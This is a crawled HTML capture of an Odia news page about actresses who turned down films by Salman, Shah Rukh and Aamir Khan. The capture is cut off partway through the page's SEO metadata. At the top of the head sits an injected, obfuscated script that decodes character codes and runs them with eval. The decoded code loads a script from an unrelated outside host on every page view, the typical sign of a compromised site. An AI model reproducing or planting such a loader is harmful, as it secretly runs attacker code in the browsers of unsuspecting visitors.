

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/
body_size: 25997
content:
    <!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
    <head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <link rel="profile" href="http://gmpg.org/xfn/11">

        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.4.0.1 - aioseo.com -->
		<meta name="description" content="ବଲିଉଡ୍ ରେ ତିନିଜଣ ଖାନ୍ ମାନେ , ସଲମାନ ଖାନ୍ , ଶାହାରୁଖ୍ ଖାନ୍ , ଅମୀର ଖାନ୍ , ଏମିତିରେ ଏମାନଙ୍କ ସହ ବଲିଉଡ୍ ରେ ସବୁ ନାମୀ ଦାମୀ ଅଭିନେତ୍ରୀମାନେ କାମ କରିବାକୁ ଆଗ୍ରହ ପ୍ରକାଶ କରନ୍ତି , ବଲିଉଡ୍ ରେ ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ଓ ଅସ୍ତିତ୍ୱ ବହୁ ଯୁଗରୁ ରହିଆସିଛି, ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ପ୍ରତ୍ୟେକ ଫିଲ୍ମ ବକ୍ସ ଅଫିସ୍ ରେ ବ୍ଲକ୍ ବଷ୍ଟର" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.0.1" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Odia Express - Leading Odia News Portal of Odisha" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ… - Odia Express" />
		<meta property="og:description" content="ବଲିଉଡ୍ ରେ ତିନିଜଣ ଖାନ୍ ମାନେ , ସଲମାନ ଖାନ୍ , ଶାହାରୁଖ୍ ଖାନ୍ , ଅମୀର ଖାନ୍ , ଏମିତିରେ ଏମାନଙ୍କ ସହ ବଲିଉଡ୍ ରେ ସବୁ ନାମୀ ଦାମୀ ଅଭିନେତ୍ରୀମାନେ କାମ କରିବାକୁ ଆଗ୍ରହ ପ୍ରକାଶ କରନ୍ତି , ବଲିଉଡ୍ ରେ ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ଓ ଅସ୍ତିତ୍ୱ ବହୁ ଯୁଗରୁ ରହିଆସିଛି, ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ପ୍ରତ୍ୟେକ ଫିଲ୍ମ ବକ୍ସ ଅଫିସ୍ ରେ ବ୍ଲକ୍ ବଷ୍ଟର" />
		<meta property="og:url" content="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" />
		<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:secure_url" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<meta property="og:image:width" content="100" />
		<meta property="og:image:height" content="130" />
		<meta property="article:published_time" content="2019-07-09T11:58:36+00:00" />
		<meta property="article:modified_time" content="2019-07-09T11:58:36+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ… - Odia Express" />
		<meta name="twitter:description" content="ବଲିଉଡ୍ ରେ ତିନିଜଣ ଖାନ୍ ମାନେ , ସଲମାନ ଖାନ୍ , ଶାହାରୁଖ୍ ଖାନ୍ , ଅମୀର ଖାନ୍ , ଏମିତିରେ ଏମାନଙ୍କ ସହ ବଲିଉଡ୍ ରେ ସବୁ ନାମୀ ଦାମୀ ଅଭିନେତ୍ରୀମାନେ କାମ କରିବାକୁ ଆଗ୍ରହ ପ୍ରକାଶ କରନ୍ତି , ବଲିଉଡ୍ ରେ ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମ ଓ ଅସ୍ତିତ୍ୱ ବହୁ ଯୁଗରୁ ରହିଆସିଛି, ଏହି ୩ ଜଣ ଖାନ୍ ଙ୍କ ପ୍ରତ୍ୟେକ ଫିଲ୍ମ ବକ୍ସ ଅଫିସ୍ ରେ ବ୍ଲକ୍ ବଷ୍ଟର" />
		<meta name="twitter:image" content="https://www.odiaexpress.in/wp-content/uploads/2023/04/cropped-Odiya-Express-2-1.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#blogposting","name":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b38\u0b3e\u0b30\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b39\u0b3f \u0b6e \u0b1c\u0b23 \u0b39\u0b3f\u0b30\u0b4b\u0b07\u0b28, \u0b69 \u0b28\u0b2e\u0b4d\u0b2c\u0b30 \u0b1c\u0b23\u0b15 \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b69 \u0b1f\u0b3f \u0b2c\u0b21 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b25\u0b3f\u0b32\u0b47\u2026 - Odia Express","headline":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b38\u0b3e\u0b30\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b39\u0b3f \u0b6e \u0b1c\u0b23 \u0b39\u0b3f\u0b30\u0b4b\u0b07\u0b28, \u0b69 \u0b28\u0b2e\u0b4d\u0b2c\u0b30 \u0b1c\u0b23\u0b15 \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b69 \u0b1f\u0b3f \u0b2c\u0b21 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b25\u0b3f\u0b32\u0b47&#8230;","author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/salman-shah-rukh-and-aamir-7.7.19-1.jpg","width":700,"height":368},"datePublished":"2019-07-09T11:58:36+00:00","dateModified":"2019-07-09T11:58:36+00:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#webpage"},"isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#webpage"},"articleSection":"\u0b2e\u0b28\u0b4b\u0b30\u0b1e\u0b4d\u0b1c\u0b28"},{"@type":"BreadcrumbList","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/","name":"Home","description":"Leading Odia News Portal of Odisha","url":"https:\/\/www.odiaexpress.in\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/","name":"2019","url":"https:\/\/www.odiaexpress.in\/2019\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/","name":"July","url":"https:\/\/www.odiaexpress.in\/2019\/07\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/#listItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/","name":"9","url":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/"},"nextItem":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#listItem","previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#listItem","position":5,"item":{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/","name":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b38\u0b3e\u0b30\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b39\u0b3f \u0b6e \u0b1c\u0b23 \u0b39\u0b3f\u0b30\u0b4b\u0b07\u0b28, \u0b69 \u0b28\u0b2e\u0b4d\u0b2c\u0b30 \u0b1c\u0b23\u0b15 \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b69 \u0b1f\u0b3f \u0b2c\u0b21 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b25\u0b3f\u0b32\u0b47...","description":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f\u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b2e\u0b3e\u0b28\u0b47 , \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d , \u0b36\u0b3e\u0b39\u0b3e\u0b30\u0b41\u0b16\u0b4d \u0b16\u0b3e\u0b28\u0b4d , \u0b05\u0b2e\u0b40\u0b30 \u0b16\u0b3e\u0b28\u0b4d , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f\u0b30\u0b47 \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b39 \u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b38\u0b2c\u0b41 \u0b28\u0b3e\u0b2e\u0b40 \u0b26\u0b3e\u0b2e\u0b40 \u0b05\u0b2d\u0b3f\u0b28\u0b47\u0b24\u0b4d\u0b30\u0b40\u0b2e\u0b3e\u0b28\u0b47 \u0b15\u0b3e\u0b2e \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b06\u0b17\u0b4d\u0b30\u0b39 \u0b2a\u0b4d\u0b30\u0b15\u0b3e\u0b36 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f , \u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b69 \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e \u0b13 \u0b05\u0b38\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b71 \u0b2c\u0b39\u0b41 \u0b2f\u0b41\u0b17\u0b30\u0b41 \u0b30\u0b39\u0b3f\u0b06\u0b38\u0b3f\u0b1b\u0b3f, \u0b0f\u0b39\u0b3f \u0b69 \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e \u0b2c\u0b15\u0b4d\u0b38 \u0b05\u0b2b\u0b3f\u0b38\u0b4d \u0b30\u0b47 \u0b2c\u0b4d\u0b32\u0b15\u0b4d \u0b2c\u0b37\u0b4d\u0b1f\u0b30","url":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/"},"previousItem":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.odiaexpress.in\/#organization","name":"Odia Express","url":"https:\/\/www.odiaexpress.in\/","logo":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2023\/04\/cropped-Odiya-Express-2-1.png","@id":"https:\/\/www.odiaexpress.in\/#organizationLogo","width":100,"height":130},"image":{"@id":"https:\/\/www.odiaexpress.in\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author","url":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/","name":"Odia Express","image":{"@type":"ImageObject","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/3e5164ff8a94c62b762748dd9b3c9a64?s=96&d=mm&r=g","width":96,"height":96,"caption":"Odia Express"}},{"@type":"WebPage","@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#webpage","url":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/","name":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b38\u0b3e\u0b30\u0b3f\u0b1b\u0b28\u0b4d\u0b24\u0b3f \u0b0f\u0b39\u0b3f \u0b6e \u0b1c\u0b23 \u0b39\u0b3f\u0b30\u0b4b\u0b07\u0b28, \u0b69 \u0b28\u0b2e\u0b4d\u0b2c\u0b30 \u0b1c\u0b23\u0b15 \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b69 \u0b1f\u0b3f \u0b2c\u0b21 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e\u0b15\u0b41 \u0b30\u0b3f\u0b1c\u0b47\u0b15\u0b4d\u0b1f \u0b15\u0b30\u0b3f\u0b25\u0b3f\u0b32\u0b47\u2026 - Odia Express","description":"\u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b24\u0b3f\u0b28\u0b3f\u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b2e\u0b3e\u0b28\u0b47 , \u0b38\u0b32\u0b2e\u0b3e\u0b28 \u0b16\u0b3e\u0b28\u0b4d , \u0b36\u0b3e\u0b39\u0b3e\u0b30\u0b41\u0b16\u0b4d \u0b16\u0b3e\u0b28\u0b4d , \u0b05\u0b2e\u0b40\u0b30 \u0b16\u0b3e\u0b28\u0b4d , \u0b0f\u0b2e\u0b3f\u0b24\u0b3f\u0b30\u0b47 \u0b0f\u0b2e\u0b3e\u0b28\u0b19\u0b4d\u0b15 \u0b38\u0b39 \u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b38\u0b2c\u0b41 \u0b28\u0b3e\u0b2e\u0b40 \u0b26\u0b3e\u0b2e\u0b40 \u0b05\u0b2d\u0b3f\u0b28\u0b47\u0b24\u0b4d\u0b30\u0b40\u0b2e\u0b3e\u0b28\u0b47 \u0b15\u0b3e\u0b2e \u0b15\u0b30\u0b3f\u0b2c\u0b3e\u0b15\u0b41 \u0b06\u0b17\u0b4d\u0b30\u0b39 \u0b2a\u0b4d\u0b30\u0b15\u0b3e\u0b36 \u0b15\u0b30\u0b28\u0b4d\u0b24\u0b3f , \u0b2c\u0b32\u0b3f\u0b09\u0b21\u0b4d \u0b30\u0b47 \u0b0f\u0b39\u0b3f \u0b69 \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e \u0b13 \u0b05\u0b38\u0b4d\u0b24\u0b3f\u0b24\u0b4d\u0b71 \u0b2c\u0b39\u0b41 \u0b2f\u0b41\u0b17\u0b30\u0b41 \u0b30\u0b39\u0b3f\u0b06\u0b38\u0b3f\u0b1b\u0b3f, \u0b0f\u0b39\u0b3f \u0b69 \u0b1c\u0b23 \u0b16\u0b3e\u0b28\u0b4d \u0b19\u0b4d\u0b15 \u0b2a\u0b4d\u0b30\u0b24\u0b4d\u0b5f\u0b47\u0b15 \u0b2b\u0b3f\u0b32\u0b4d\u0b2e \u0b2c\u0b15\u0b4d\u0b38 \u0b05\u0b2b\u0b3f\u0b38\u0b4d \u0b30\u0b47 \u0b2c\u0b4d\u0b32\u0b15\u0b4d \u0b2c\u0b37\u0b4d\u0b1f\u0b30","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.odiaexpress.in\/#website"},"breadcrumb":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#breadcrumblist"},"author":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"creator":{"@id":"https:\/\/www.odiaexpress.in\/author\/oe_user_2019\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.odiaexpress.in\/wp-content\/uploads\/2019\/07\/salman-shah-rukh-and-aamir-7.7.19-1.jpg","@id":"https:\/\/www.odiaexpress.in\/#mainImage","width":700,"height":368},"primaryImageOfPage":{"@id":"https:\/\/www.odiaexpress.in\/2019\/07\/09\/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress\/#mainImage"},"datePublished":"2019-07-09T11:58:36+00:00","dateModified":"2019-07-09T11:58:36+00:00"},{"@type":"WebSite","@id":"https:\/\/www.odiaexpress.in\/#website","url":"https:\/\/www.odiaexpress.in\/","name":"Odia Express","description":"Leading Odia News Portal of Odisha","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.odiaexpress.in\/#organization"}}]}
		</script>
		<!-- All in One SEO -->


	<!-- This site is optimized with the Yoast SEO plugin v23.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ… - Odia Express</title>
	<link rel="canonical" href="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ... - Odia Express" />
	<meta property="og:description" content="ବଲିଉଡ୍ ରେ ତିନିଜଣ ଖାନ୍ ମାନେ , ସଲମାନ ଖାନ୍ , ଶାହାରୁଖ୍ ଖାନ୍ , ଅମୀର ଖାନ୍ ,..." />
	<meta property="og:url" content="https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/" />
	<meta property="og:site_name" content="Odia Express" />
	<meta property="article:published_time" content="2019-07-09T11:58:36+00:00" />
	<meta property="og:image" content="https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="368" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Odia Express" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Odia Express" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#article","isPartOf":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/"},"author":{"name":"Odia Express","@id":"https://www.odiaexpress.in/#/schema/person/79b6b082a27f0db5e320b25579ef8435"},"headline":"ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି ଏହି ୮ ଜଣ ହିରୋଇନ, ୩ ନମ୍ବର ଜଣକ ସଲମାନ ଖାନ୍ ଙ୍କ ୩ ଟି ବଡ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିଥିଲେ&#8230;","datePublished":"2019-07-09T11:58:36+00:00","dateModified":"2019-07-09T11:58:36+00:00","mainEntityOfPage":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/"},"wordCount":7,"commentCount":0,"publisher":{"@id":"https://www.odiaexpress.in/#organization"},"image":{"@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#primaryimage"},"thumbnailUrl":"https://www.odiaexpress.in/wp-content/uploads/2019/07/salman-shah-rukh-and-aamir-7.7.19-1.jpg","articleSection":["ମନୋରଞ୍ଜନ"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/#respond"]}]},{"@type":"WebPage","@id":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/","url":"https://www.odiaexpress.in/2019/07/09/teenon-khan-ki-filmon-ko-reject-kar-chuki-hain-ye-8-actress/","name":"ବଲିଉଡ୍ ରେ ତିନି ଜଣ ଖାନ୍ ଙ୍କ ଫିଲ୍ମକୁ ରିଜେକ୍ଟ କରିସାରିଛନ୍ତି 